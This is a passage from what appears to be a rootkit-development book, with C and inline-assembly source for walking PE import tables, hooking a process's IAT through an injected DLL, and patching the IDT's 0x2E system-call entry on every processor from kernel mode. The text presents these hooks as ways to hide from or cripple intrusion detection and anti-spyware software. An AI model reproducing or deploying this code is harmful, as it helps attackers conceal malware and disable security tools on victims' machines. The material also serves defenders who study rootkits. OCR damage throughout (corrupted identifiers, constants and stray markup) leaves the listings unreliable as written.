HANDLE hFileMapping:
LPVOID fileBaseAddress;
BOOL retVal:
retVal = getHMODULE(fileName, &hFile, &hFileMapping, &fileBaseAddress);
if(retVal==FALSE){ return; }
dumpImports(fileBaseAddress);
closeHandles(hFile, hFileMapping, fileBaseAddress);
```
If you're interested, you can read the setup and tear-down code  $(g$ etHMODULE() and closeHandles()) in the appendix. I've going to focus on the code that actually traverses the file. The routine begins by checking magic values in the DOS header, the PE header, and the optional header. This is strictly a sanity check, to make sure that we're dealing with a PE file.

```
void dumpImports(LPVOID baseAddress) 
{ 
   PIMAGE_DOS_HEADER_dosHeader;
   PIMAGE_NT_HEADERS peHeader;
   IMAGE_OPTIONAL_HEADER32 optionalHeader;
   IMAGE_DATA_DIRECTORY importDirectory;
   DWORD descriptorStartRVA;
   PIMAGE_IMPORT_DESCRIPTOR importDescriptor;
   int index;
   printf("[dumpImports]: checking DOS signature\n");
   dosHeader = (PIMAGE_DOS_HEADER)baseAddressj 
   if(((*dosHeader).e_magic)!=IMAGE_DOS_SIGNATURE){ return; }
   printf("DOS signature=%X\n",(*dosHeader).e_magic)j 
   printf("[dumpImports]: checking PE signature\n");
   peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress+(*dosHeader).e_lfanew);<br>if(((*peHeader).Signature)!=IMAGE_NT_SIGNATURE){ return; }
   printf("PE signature=%X\n",(*peHeader).Signature);
   optionalHeader = (*peHeader).DptionalHeaderj 
   if((optionalHeader.Magic)!=0x10B){ return; }
   printf("OptionalHeader Magic number=%X\n", optionalHeader . Magic) ;
```
Once we've performed our sanity checks, the routine locates the import directory and sets the importDescriptor pointer to reference the first

element of the descriptor array (there will be one for each DLL that the PE imports).

```
printf("[dumpImports]: accessing import directory\n");
importDirectory=(optionalHeader).DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT]; 
descriptorStartRVA = importDirectory.VirtualAddress; 
importDescriptor = (PlMAGE_IMPORT_DESCRIPTOR)(rvaToptr 
( 
»); 
   descriptorStartRVA, 
   peHeader, 
    (DWORO)baseAddress 
if(importDescriptor==NULL) 
{ 
    printf("[dumpImports]: First import descriptor is NULL\n");
   return;
```
Above, note the call to the rvaToPtr() function. This is the caveat I mentioned earlier. Because we're dealing with a PE file in the form it takes on disk, we can't just add the RVA to the base address to locate a file component (which is exactly what we would do if the PE were a "live" module loaded in memory). Instead, we must find the file section that bounds the RVA and use information in the section's header to make a slight adjustment to the original relationship (i.e., linear address  $=$  base address  $+$  RVA). All of this extra work is encapsulated by the rvaToPtr() and getCurrentSectionHeader() procedures.

```
LPVOID rvaToptr(DWORD rva, PlMAGE_NT_HEADERS peHeader, DWORD baseAddress) 
{ 
    PIMAGE SECTION HEADER sectionHeader;
   INT difference; 
    sectionHeader = getCurrentSectionHeader(rva, peHeader); 
   if (sectionHeader==NULL){ return(NULL); } 
   difference = (INT)((*sectionHeader).VirtualAddress -
    (*sectionHeader) .PointerToRawData); 
    return((PVOID)((baseAddress+rva)-difference));
\}/*end rvaToPtr() --
PIMAGE_SECTION_HEADER_getCurrentSectionHeader(DWORD rva, PIMAGE_NT_HEADERS peHeader)
{ 
   PIMAGE_SECTION_HEADER section = IMAGE_FIRST_SECTION(peHeader);
   unsigned nSections; 
   unsigned index; 
   nSections = ((*peHeader).FileHeader).NumberOfSections;
   //locate the section header that contains the RVA (otherwise return NULL)
```

```
for(index=8; index < nSections; index++, section++) 
      \mathfrak{g}if 
           \overline{(\ }(rva )= (*section).VirtualAddress) && 
                 (rva < ((*section).VirtualAddress+((*section).Misc).VirtualSize))
           \mathcal{E}\left\{ \right.return section; 
           \lambda\mathcal{F}return(NULL) ; 
}/*end getCurrentSectionHeader()-------------------------------------------*/
```
Now that we've squared away how the RVA-to-address code works for this special case, let's return to where we left off in the dumpImports () routine. In particular, we had initialized the importDescriptor pointer to the first element of the import directory. What this routine does next is traverse this array until it reaches an element with its fields set to zero (the array delimiter).

```
index=8; 
while(importDescriptor[index].Characteristics!=0)
 \mathbf{r}char *dllName; 
    dllName = (char*)rvaToptr 
    ( 
         (importDescriptor[index]) .Name, 
         peHeader, 
         (DWORD)baseAddress 
    ); 
    if(dllName==NULL) 
    { 
         printf("\n[dumpImports]:Imported DLL[%d]\tNULL Name\n",index);
    \mathbf{I}else 
    { 
         printf("\n[dumplmports]:Imported DLL[%d]\t%s\n",index,dllName); 
    ł
    printf(" ---------------------------------------------------\n"); 
    processlmportDescriptor 
    ( 
         importDescriptor[index], 
         peHeader, 
         baseAddress 
    ) ; 
    index++; 
 } 
printf(" [dumplmports]: %d DLLs Imported\n", index); 
\}/*end dumpImports()------
```
Given that each element of the import directory corresponds to a DLL, we take each entry and feed it to the processlmportDescriptor() function.

This will dump out the name and address of each routine that is imported from the DLL.

```
void processlmportDescriptor 
    IMAGE_IMPORT_DESCRIPTOR importDescriptor, 
    PIMAGE_NT_HEADERS peHeader,
    LPVOID baseAddress 
١
   PIMAGE THUNK DATA thunkILT;
   PIMAGE THUNK DATA thunkIAT;
   PIMAGE_IMPORT_BY_NAME nameData;
    int nFunctions;
    int nOrdinalFunctions;
    thunklLT = (PIMAGE_THUNK_DATA)(importDescriptor.OriginalFirstThunk)j 
    thunkIAT = (PIMAGE_THUNK_DATA)(importDescriptor.FirstThunk)j 
   if(thunkILT==NULL) 
    { 
        printf("[processImportDescriptor]: empty ILT\n");
        return;
   if(thunkIAT==NULL) 
        printf("[processImportDescriptor]: empty IAT\n");
        return;
   \mathcal{F}thunklLT = (PIMAGE_THUNK_DATA)rvaToPtr 
        (DWORD)thunkILT,
        peHeader, 
        (DWORD)baseAddress
    ) j 
   if(thunkILT==NULL) 
        printf("[processImportDescriptor]: empty ILT\n");
        return;
   \mathcal{F}thunkIAT = (PIMAGE_THUNK_DATA)rvaToPtr 
        (DWORD)thunkIAT,
        peHeader, 
        (CWlRD)baseAddress 
   );
    if(thunkIAT==NULL) 
   { 
        printf("[processImportDescriptor]: empty IAT\n");
        return;
```

```
nFunctions=0j 
    nOrdinalFunctions=0;
    while((*thunkILT).u1.AddressOfData!=0)
         if(!((*thunkILT).u1.Ordinal & IMAGE ORDINAL FLAG))
         ₹
             printf("[processImportDescriptor]:\t");
             nameData = (PIMAGE IMPORT BY NAME)((*thunkILT).u1.AddressOfData);
             nameData = (PIMAGE IMPORT BY NAME)rvaToPtr
              \overline{(}(DWORD) nameData,
                  peHeader, 
                  (DWORD)baseAddress
             );
             printf("\t%s",(*nameData).Name);
             printf( "\taddress: %08X", thunkIAT->u1. Function);
             printf('"\n'');
       else 
         \left\{ \right.nOrdinalFunctions++j 
         thunkILT++j 
         thunkIAT++j 
        nFunctions++j 
    printf 
    \overline{ }"[processImportDescriptorj: %d functions imported (%d ordinal)\n", 
         nFunctions, 
        nOrdinalFunctions 
    );
    return:
}/*end processImportDescriptor()-------------------------------------------*/
```
# **Hooking the IAT**

So far, we've been able to get into the address space of a module using DLL injection. We've also seen how the PE file format stores metadata on imported routines using the IAT and ILT arrays. In this section we'll see how to hook a module's IATs.

**Note:** For a complete listing, see HookIAT in the appendix.

Given the nature of DLL injection, the code that hooks the IAT will need to be initiated from the D11Main() function:

```
ase DLL_PROCESS_ATTACH:
```
₹



```
DBG PRINT2(" [DllMain]: PID(%d) loaded this DLL\n", GetCurrentProcessId());
if(HookAPI(fptr, "GetCurrentProcessld")==FALSE) 
{ 
    DBG_TRACE("DllMain","HookAPI() failed");
\mathcal{V}
```
}breakj

Our tomfoolery begins with the HookAPI () routine, which gets the host module's base address and then uses it to parse the memory image and identify the IATs.

```
BOOL HookAPI(FILE *fptr, char* apiName) 
\mathbf{r}DWORD baseAddress;
    baseAddress = (DWORD)GetModuleHandle(NULL)j 
    return(walklmportLists(fptr,baseAddress,apiName))j 
\}/*end HookAPI() --
```
In the event that you're wondering, the file pointer that has been fed as an argument to this routine (and other routines) is used by the debugging macros to persist tracing information to a file as an alternative to console-based output.

```
#define DBG_TRACE(src,msg) fprintf(fptr,"[%s]: %s\n", src, msg) 
                                        fprintf(fptr,"%s", argl) 
                                        fprintf(fptr,fmt, argl) 
                                        fprintf(fptr,fmt, argl, arg2) 
#define DBG PRINT4(fmt,arg1,arg2,arg3) fprintf(fptr,fmt, arg1, arg2, arg3)
#define DBG_PRINT1(argl) 
#define DBG_PRINT2(fmt,argl) 
#define DBG_PRINT3(fmt,argl,arg2)
```
The code in walklmportLists () checks the module's magic numbers and sweeps through its import descriptors in a manner that is similar to that of the code in ReadPE . c. The difference is that now we're working with a module and not a file. Thus, we don't have to perform the fix-ups that we did the last time. Instead of calling  $rvaToPtr()$ , we can just add the RVA to the base address and be done with it.

```
BOOL walklmportLists(FILE *fptr, DWORD baseAddress, char* apiName) 
{ 
    PIMAGE_DOS_HEADER dosHeader;
   PIMAGE_NT_HEADERS peHeader;
    lMAGE_OPTIDNAL_HEADER32 optionalHeaderj 
    lMAGE_DATA_DIRECTORY importDirectorYj 
    DWORD descriptorStartRVAj 
   PlMAGE_IMPORT_DESCRIPTOR importDescriptorj 
   int index;
   DBG_TRACE("walkImportLists","checking DOS signature");
   dosHeader = (PlMAGE_DDS_HEADER)baseAddressj 
    if(((*dosHeader).e_magic)!=IMAGE_DOS_SIGNATURE){ return(FALSE); }
   DBG_PRINT2("[walklmportLists]: DDS signature=%X\n",(*dosHeader).e_magic)j
```

```
DBG_TRACE{"walkImportLists","checking PE signature"); 
    peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress + (*dosHeader).e_lfanew);
    if(((*peHeader).Signature)!=IMAGE_NT_SIGNATURE){ return(FALSE); }
    DBG_PRINT2("[walkImportLists]: PE_signature=%X\n",(*peHeader).Signature);
    DBG_TRACE("walkImportLists","checking OptionHeader magic number");
    optionalHeader = (*peHeader).OptionalHeader; 
    if((optionalHeader.Magic)!=0x10B){ return(FALSE); }
    DBG_PRINT2("[walkImportLists]: Magic #=%X\n",optionalHeader.Magic);
    DBG_TRACE("walkImportLists","accessing import directory");
    importDirectory = (optionalHeader).DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT); 
    descriptorStartRVA = importDirectory.VirtualAddress; 
    importDescriptor = (PIMAGE_IMPORT_DESCRIPTOR) 
    (descriptorStartRVA + (DWORD)baseAddress); 
    index=0; 
    while{importDescriptor[index).Characteristicsl=0) 
    { 
        char *dllName; 
        dllName = (char*){{importDescriptor[index).Name + (DWORD)baseAddress); 
        if{dllName==NULL) 
        { 
            DBG_PRINT2("\n[walkImportLists]:Imported DLL[%d]\tNULL Name\n",index);
        } 
        else 
        { 
            DBG_PRINT3{"\n[walkImportLists):Imported DLL[%d)\t%s\n",index,dllName); 
         } 
        DBG_PRINT1{" ---------------------------------------------------\n"); 
        processImportDescriptor 
        ( 
        \mathcal{E}fptr, 
            importDescriptor[index), 
            peHeader, 
            baseAddress, 
            apiName 
        index++; 
    DBG_PRINT2{"[walkImportLists): %d DLLs Imported\n",index); 
    return{TRUE); 
}/*end walkImportLists{)---------------------------------------------------*1
```
We look at each import descriptor to see which routines are imported from the corresponding DLL. There's a bunch of code to check for empty ILTs and IATs, but the meat of the function is located near the end.

We compare the names in the descriptor's ILT against the name of the function that we want to supplant. If we find a match, we swap in the address of a hook routine. Keep in mind that this technique doesn't work if the routine we

wish to hook has been imported as an ordinal, or if the program is using run-time linking.

```
void processImportDescriptor 
( 
    FILE *fptr, 
    IMAGE_IMPORT_DESCRIPTOR importDescriptor, 
    PIMAGE_NT_HEADERS peHeader,
    DWDRO baseAddress, 
    char* apiName 
\mathcal{E}\overline{\mathbf{f}}PIMAGE THUNK DATA thunkILT;
    PIMAGE THUNK DATA thunkIAT;
    PIMAGE_IMPORT_BY_NAME nameData; 
    int nFunctions; 
    int nOrdinalFunctions; 
    DWORD (WINAPI *procptr)(); 
    thunkILT = (PIMAGE_THUNK_DATA)(importDescriptor.OriginalFirstThunk); 
    thunkIAT = (PIMAGE_THUNK_DATA)(importDescriptor.FirstThunk); 
    if(thunkILT==NULL) 
    { 
        DBG_TRACE("[processImportDescriptor]","empty ILT"); 
        return; 
    } 
    if(thunkIAT==NULL) 
    { 
        DBG_TRACE("[processImportDescriptor]", "empty IAT");
        return; 
    \mathcal{E}thunkILT = (PIMAGE_THUNK_DATA)((DWORD)thunkILT + baseAddress);
    if(thunkILT==NULL) 
    { 
        DBG_TRACE("[processImportDescriptor]","empty ILT"); 
        return; 
    \mathcal{E}thunkIAT = (PIMAGE THUNK DATA)((DWORD)thunkIAT + baseAddress);if(thunkIAT==NULL) 
    { 
        DBG_TRACE("[processImportDescriptor]","empty IAT"); 
        return; 
   nFunctions=e; 
   nOrdinalFunctions=e; 
   while((*thunkILT).u1.AddressOfData!=0)
    { 
        if(!((*thunkILT).u1.Ordinal & IMAGE_ORDINAL_FLAG))
         {
```

```
DBG PRINT1("[processImportDescriptor]:\t");
             nameData = (PIMAGE IMPORT BY NAME)( (*thunkILT) .u1.AddressOfData);
             nameData = (PIMAGE IMPORT BY NAME)((DWORD)nameData + baseAddress);
             DBG_PRINT2("\t%s",(*nameData).Name);
             DBG_PRINT2( "\taddress: %08X", thunkIAT->u1. Function);
             DBG_PRINT1( "\n" ); 
             if(strcmp(apiName,(char*)(*nameData).Name)==0) 
             { 
                 DBG PRINT2("\tfound a match for %s!!\n",apiName);
                 procptr = MyGetCurrentProcessld; 
                 thunkIAT->ul.Function = (DWORD)procPtr; 
             \mathcal{E}\Boxelse 
        \left\{ \right.nOrdinalFunctions++; 
        \mathcal{F}thunkILT++; 
        thunkIAT++; 
        nFunctions++; 
        \mathcal{E}DBG_PRINT3("%d functions (%d ordinal)\n", nFunctions, nOrdinalFunctions);
    return; 
}/*end processImportDescriptor()----------------------------
```
# **5.2 Hooking in Kernel Space**

For all intents and purposes, hooking user-space code is a one-trick pony: the IAT is the primary target. Hooking in kernel space, however, offers a much richer set of call tables to choose from. There are at least six different structures we can manipulate. These call tables can be broken down into two classes: those native to the 1A-32 processor and those native to Windows.

- Intel-based call tables **IDT, SYSENTER MSRs, GDT**
- Windows-specific call tables SSDT, IRP Dispatch Table

In the remainder of this section, we look at each of these call tables in turn and demonstrate how to hook their entries.

In a general sense, hooking call tables in kernel space is a more powerful approach than hooking the 1AT. This is because kernel-space constructs play a fundamental role in the day-to-day operation of the system as a whole. Modifying a call table like the IDT or the SSDT has the potential to incur far-reaching consequences that affect every active process on the machine, not just a single application. In addition, hooks that execute in kernel space run as Ring 0 code, giving them the privileges required to take whatever measures they need to in order to hide from, or cripple, security software.

The problem with hooking call tables in kernel space is that you have to work in an environment that's much more sensitive to errors and doesn't provide access to the Windows API. In kernel space, all it usually takes to generate a bug check is one misdirected pointer. There's a very small margin for error, so save your work frequently and be prepared to run into a few blue screens during development.

# **Hooking the IDT**

The IDT is an array of descriptors, each descriptor being 8 bytes in size. For interrupt gates and trap gates (see Chapter 2 for background on these), this descriptor takes the following form:

```
#pragma pack(l) 
typedef struct _lOT_DESCRIPTOR 
 \mathbf{r}11------
    WORD offset00 15; //Bits[00,15] offset address bits [0,15]
    WORD selector; //Bits[16,31] segment selector (value placed in CS) 
    //-------------------------- BYTE unused:5; //Bits[00,94] not used 
    BYTE zeroes:3; //Bits[05,07] these three bits should all be zero
    BYTE gateType:5; //Bits[B8,12] Interrupt (81118), Trap (81111) 
    BYTE DPL:2; //Bits[13,14] DPL - descriptor privilege level
    BYTE P:1; //Bits[15,15] Segment present flag (normally set)<br>WORD offset16_31; //Bits[16,32] offset address bits [16,31]
                           //Bits[16,32] offset address bits [16,31]}IDT_DESCRIPTOR, *PIDT_DESCRIPTOR; 
#pragma pack()
```
In the context of the C programming language, bit field space is allocated from least-significant bit to most-significant bit. Thus, you can visualize the binary elements of the 64-bit descriptor as starting at the first line and moving downward towards the bottom.

The #pragma directives that surround the declaration guarantee that the structure's members will be aligned on a I-byte boundary. In other words, everything will be crammed into the minimum amount of space and there will be no extra padding to satisfy alignment requirements.

The selector field specifies a particular segment descriptor in the GDT. This segment descriptor stores the base address of a memory segment. The 32-bit offset formed by the sum of offset00 15 and offset16 31 fields will be added to this base address to identify the linear address of the routine that handles the interrupt corresponding to the IDT\_DESCRIPTOR.

Because Windows uses a flat memory model, there's really only one segment (it starts at 0x00000000 and ends at 0xFFFFFFFFF). Thus, to hook an interrupt handler all we need to do is change the offset fields of the IDT descriptor to point to the routine of our choosing.

To hook an interrupt handler, the first thing we need to do is find out where the IDT is located in memory. This leads us back to the system registers we met in Chapter 2. The linear base address of the IDT and its size limit (in bytes) are stored in the IDTR register. This special system register is 6 bytes in size and its contents can be stored in memory using the following structure:

```
#pragma pack(l) 
typedef struct _IDTR 
{ 
   WORD nBytes:
   WORD baseAddressLow;
   WORD baseAddressHi;
}IDTRj 
#pragma pack() 
                                 //Bits[00,15] size limit (in bytes)//Bits[16,31] lo-order bytes of base address 
                                 //Bits[32,47] hi-order bytes of base address
```
Manipulating the contents of the IDTR register is the purview of the SIDT and LIDT machine instructions. The SIDT instruction (as in "store IDTR") copies the value of the IDTR into a 48-bit slot in memory whose address is given as an operand to the instruction. The LIDT instruction (as in "load IDTR") performs the inverse operation. LIDT copies a 48-bit value from memory into the IDTR register. The LIDT instruction is a privileged Ring 0 instruction and the SIDT instruction is not.

**Note:** For a complete listing, see HookIDT in the appendix.

We can use the C-based IDTR structure, defined above, to receive the IDTR value recovered via the SIDT instruction. This information can be employed to traverse the IDT array and locate the descriptor that we wish to modify. We can also populate an IDTR structure and feed it as an operand to the LIDT instruction to set the contents of the IDTR register.

#### **Handling Multiple Processors — Solution 1**

So now we know how to find the IDT in memory, and what we would need to change to hook the corresponding interrupt handler. But ... there's still something that could come back to haunt us: Each processor has its own IDTR register and thus its own IDT. To hook an interrupt handler, you'll need to modify the same entry on every IDT. Otherwise you'll get an interrupt hook

that functions only part of the time, possibly leading the system to become unstable.

To deal with this issue, one solution is to launch threads continually in an infinite while loop until the thread that hooks the interrupt has run on all processors. This is a brute force approach, but it does work. For readers whose sensibilities are offended by the ungainly kludge, I utilize a more elegant technique to do the same sort of thing with SYSENTER MSRs later on.

The following code, which is intended to be invoked inside a KMD, kicks off the process of hooking the system service interrupt (i.e., **INT** ax2E) for every processor on a machine. Sure, there are plenty of interrupts that we could hook. It's just that the role the ax2E interrupt plays on older machines as the system call gate makes it a particularly interesting target. Modifying the following code to hook other interrupts should not be too difficult.

```
void HookAllCPUs() 
{ 
    HANDLE threadHandle; 
    IDTR idtr;
    PIDT_DESCRIPTOR idt; 
    nProcessors = KeNumberProcessors; 
    DBG_PRINT2("[HookAllCPUs]: Attempting to hook %u CPUs\n",nProcessors);
    DBG_TRACE("HookAllCPUs","Accessing 48-bit value in IDTR");
     _asm 
    \left\{ \right.cli; 
        sidt idtr; 
        sti; 
    } 
    idt = (PIDT_DESCRIPTOR)makeDWORD(idtr.baseAddressHi, idtr.baseAddressLow);
    oldISRptr = makeDWORD 
    ( 
        idt[SYSTEM_SERVICE_VECTOR).offset16_31, 
        idt[SYSTEM_SERVICE_VECTOR).offset0e_15 
    ) ; 
    DBG_PRINT2("[HookAllCPUs):nt!KiSystemService at address=%x\n", oldISRptr); 
    threadHandle = NUll; 
    nIDTHooked = 0;DBG_TRACE("HookAllCPUs", "Keeping launching threads until we patch every IDT");
    KelnitializeEvent(&syncEvent,SynchronizationEvent,FAlSE); 
    while(TRUE) 
    { 
        PsCreateSystemThread 
        ( 
            &threadHandle, 
            (ACCESS_MASK) OL,
```

```
MJLL, 
             MJLL, 
             MJLL, 
             (PKSTART_ROUTINE)HookInt2E, 
             MJLL 
         ); 
        //wait until thread we just launched signals that it's done 
        KewaitForSingleObject 
         ( 
             &syncEvent, 
             Executive, 
             KernelMode, 
             FALSE, 
             MJLL 
        ); 
        if(nIOTHooked==nProcessors){ break; } 
    \mathcal{P}KeSetEvent(&syncEvent,9,FALSE); 
    DBG_PRINT2("[HookAllCPUs]: number of IDTs hooked =%x\n", nIDTHooked);
    DBG_TRACE("HookAllCPUs","Done patching all IDTs");
    return; 
}/*end HookAllCPUs()---------
```
In the previous listing, the makeDWORD() function takes two 16-bit words and merges them into a 32-bit double word. For example, given a high-order word ex1234 and a low-order word exaabb, this function returns the value  $\theta$ x1234aabb. This is useful for taking the two offset fields in an IDT descriptor and creating an offset address.

```
DWORD makeDWORD(WORD hi, WORD 1o)
{ 
    DWORD value;
    value = 0;
    value = value \frac{1}{1} (DWORD)hi;value = value \langle 16;value = value \frac{1}{2} (DWORD)lo;return(value);
}/*end makeDWORD()-
```
The threads that we launch all run a routine named HookInt2E(). This function begins by using the SIDT instruction to examine the value of interrupt ex2E. If this interrupt stores the address of the hook function, then we know that the hook has already been installed for the current processor and we terminate the thread. Otherwise, we can hook the interrupt by replacing the offset address in the descriptor with our own, increment the number of processors that have been hooked, and then terminate the thread.

The only tricky part to this routine is the act of installing the hook (take a look at Figure 5-6 to help clarify this procedure). We start by loading the linear address of the hook routine into the EAX register and the linear address of



the  $\theta$ x2E interrupt descriptor into the EBX register. Thus, the EBX routine points to the 64-bit interrupt descriptor. Next, we load the low-order word in EAX (i.e., the real-mode AX register) into the value pointed to by EBX. Then we shift the address in EAX 16 bits to the right and load that into the seventh and eighth bytes of the descriptor.





So what we've done, in effect, is to split the address of the hook function and store it in the first and last word of the interrupt descriptor. If you'll look at the definition of the IDT DESCRIPTOR structure, these are the two address offset fields.

```
void HookInt2E() 
{ 
    IDTR idtr; 
    PIDT_DESCRIPTOR idt;
    PIDT_DESCRIPTOR int2eDescriptor;
    DWORD addressISR;
    DBG_PRINT2("[HookInt2E]: Running on CPU[%u]\n", KeGetCurrentProcessorNumber());
    DBG_TRACE("HookInt2E","Accessing 48-bit value in IDTR");
     _asm 
    \mathfrak{c}eli; 
        sidt idtr; 
        sti;
```

```
\mathcal{F}idt = (PIDT_DESCRIPTOR)makeDWORD(idtr.baseAddressHi, idtr.baseAddressLow);
    addressISR = makeDWORD 
     \overline{(}idt[SYSTEM_SERVICE_VECTOR].offset16_31, 
         idt[SYSTEM_SERVICE_VECTOR].offset00_15
    ); 
    if (addressISR==( DWORD) KiSystemServiceHook) 
     { 
         DBG_TRACE("HookInt2E","BZZZZT! IDT Already hooked");
         KeSetEvent(&syncEvent,0,FALSE); 
         PsTerminateSystemThread(0); 
    \mathcal{E}DBG PRINT2("[HookInt2E]: IDT[0x2E] originally at address=%x\n", addressISR);
    int2eDescriptor = &(idt[SYSTEM_SERVICE_VECTOR]); 
    DBG TRACE ("HookInt2E", "Hooking IDT [0x2E]");
      asm
    \left\{ \right.eli; 
         lea eax,KiSystemServiceHook; 
         mov ebx,int2eDescriptor; 
         mov [ebx],ax; 
         shr eax,16; 
         mov [ebx+6],ax; 
         lidt idtr; 
         sti; 
    \mathcal{F}DBG_PRINT2("[HookInt2E]: IDT[0x2E] now at %x\n",(DWORD)KiSystemServiceHook);
    DBG_PRINT2("[HookInt2E]: Hooked on CPU[%u]\n", KeGetCurrentProcessorNumber());
    nIDTHooked++; 
    KeSetEvent(&syncEvent,0,FALSE); 
    PsTerminateSystemThread(0); 
    return; 
}/*end Hooklnt2E()---------------------------------------------------------*/
```
The hook routine that we use is a "naked" function named KiSystem-ServiceHook(). Given that this function is hooking KiSystemService(), the name seems appropriate. This function logs the dispatch ID and the usermode stack pointer, and then calls the original interrupt handler.

```
_ deelspec(naked) KiSystemServiceHook() 
{ 
      asm
    \left\{ \right.pushad //PUSH EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI
        pushfd //PUSH EFLAGS
```

```
push fs 
        mov bx,0x30mov fs,bx 
        push ds 
        push es 
        11---------------
        push edx //stackPtr
        push eax //dispatchID
        call LogSystemCall; 
        11---------------
        II now we pop everything that we pushed 
        pop es 
        pop ds 
        pop fs 
        popfd //POP EFLAGS
        popad llPOP EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI 
        jmp oldISRptr; 
}/*end KiSystemServiceHook()-----------------------------------------------*1
```
### **Naked Routines**

The first thing you may notice is the "naked" storage class attribute. Normally, a C compiler will generate assembly code instructions at both the beginning and the end of a routine to manage local storage on the stack, return values, and access function arguments. In the case of system-level programming, there may be special calling conventions that you need to abide by. The compiler's prologue and epilogue assembly code can interfere with this. For example, consider the following routine:

void myRoutine(){ return; }

It does absolutely nothing, yet the compiler still emits prologue and epilogue assembly code:

```
TEXT SEGMENT
_myRoutine PROC 
//prologue code--
push ebp //save ebp
mov ebp, esp //ebp becomes the temporary stack pointer
Ilepilogue code------
pop ebp //recover ebp
ret e 
_myRoutine ENDP
TEXT ENDS
```
We can redefine this routine as naked. Though, we'll have to omit the return statement and include an arbitrary assembler instruction so that the function exists as a non-empty construct with an address.

```
declspec(naked) myRoutine()
{ 
      asm{ 
        inc eax 
    } 
}
```
The end result is that the compiler omits the epilogue and the prologue.

TEXT SEGMENT \_myRoutine PROC inc eax myRoutine ENDP TEXT ENDS

You may be wondering how I knew that the dispatch ID was in the EAX register and the stack pointer was in the EDX register. If you crank up Cdb. exe and trace through a well-known system call, like ZWOpenFile(), you'll see that this is where these values are placed:

```
0:000> u ntdll!ZwOpenFile
ntdll!NtOpenFile: 
779587e8 b8ba000000 mov
779587ed ba0003fe7f mov
779587f2 ff12 call 
779587f4 c21800 ret 
779587f7 90 nop 
0:000> dps 7ffe0300
                             eax,08ah j Dispatch 1D placed here 
                             edx,offset SystemCallStub (7ffe0300) 
                             dword ptr [edx] 
                             18h 
7ffe0300 77959a90 ntdll!KiFastSystemCall 
ntdll!Ki1ntSystemCall: 
77959aa0 8d542408 lea 
77959aa4 cd2e int 
77959aa6 c3 ret
77959aa7 90 nop 
                             edx, [esp+8] ; save stack pointer here
                             2Eh
```
The LogSystemCall() function prints a brief diagnostic message to the screen. There are three calling convention modes that Microsoft supports when targeting the IA-32 processor with C code (STDCALL, FASTCALL, and CDECL). The LogSystemCall () procedure obeys the CDECL calling convention, which is the default. This calling convention pushes parameters onto the stack from right to left, which explains why we push the EDX register on the stack first.



```
void LogSystemCall(DWORD dispatchID, DWORD stackptr) 
 \mathbf{r}DbgPrint 
     ( 
    ); 
          "[RegisterSystemCall]: on CPU[%u] of %u, (%s, pid=%u, dispatchID=%x) \n" , 
         KeGetCurrentProcessorNumber(), 
         KeNumberProcessors, 
          (BYTE *)PsGetCurrentProcess()+9x14c, 
         PsGetCurrentProcessld(), 
         dispatched 
    return; 
}/*end LogSystemCall()-----------------------------------------------------*/
```
One, somewhat subtle, hack that we had to perform within LogSystemCall() involved getting the name of the invoking process. We recovered it manually using the EPROCESS structure associated with the process. You can use a kernel debugger to examine the structure of this object. If you do, you'll notice that the field at offset ex14C is a 16-byte array storing the name of the module.

```
Kd> dt nt! EPROCESS
+9x14c lmageFileName : [16] UChar
```
To get the address of the EPROCESS block programmatically, we can use the PsGetCurrentProcess() function. The WDK online help is notably tight-lipped when it comes to describing what this function returns (referring to EPROCESS as "an opaque process object"). Microsoft has good reason not to tell you anything more than it must. The EPROCESS structures that the system maintains can be tweaked to hide all sorts of things.

Unhooking is essentially the inverse of hooking. The address of the old interrupt handler is swapped into the appropriate IDT descriptor to replace the current address. You can peruse the complete listing in the appendix to walk through the source code for unhooking.

## **Issues with Hooking the IDT**

Though this technique does allow us to intercept program control, as it makes its way from user mode to kernel mode, it does suffer from a number of significant limitations:

- $\blacksquare$  Interrupt handlers are pass-through functions
- As of 2009. INT 0x2E is obsolete
- $\blacksquare$  Interrupt hooking is complicated
- $\blacksquare$  Interrupt hooking is easy to detect

First and foremost, the interrupt hook code is a *pass-through* function. The path of execution simply waltzes through like a bored tourist, never to return. If you look at our interrupt hook you should notice that the last instruction is a jump. There's nothing after the jump instruction, and we didn't push a return address on the stack so that program control can return to the hook routine after the jump has been executed. This prevents us from filtering the output of existing interrupt handlers, which is unfortunate because output filtering is a truly effective way to hide things. With interrupt hooks, the best that we can hope to achieve is to stymie our enemies (e.g., intrusion detection or anti-spyware software) by blocking their system calls. It shouldn't take much to modify the LogSystemCall () routine so that it allows you to filter the system calls made by certain programs.

Another limitation inherent to hooking an interrupt like ax2E is that almost nobody is using it anymore. When it comes to Windows, most people are on a machine that uses a Pentium 4 or later. Current hardware uses the SYSENTER instruction in conjunction with a set of MSRs to jump through the system call gate. In this case, hooking INT  $\theta x$  as is like throwing a huge party that no one comes to. Sigh.

Hooking interrupts is also a major pain because the function arguments in the hook handler must be extracted using the stack pointer in EDX. You literally have to look at the system call stub in ntdll.dll and work backwards to discover the layout of the stack frame. This is a tedious, error-prone approach that offers a low return on investment.

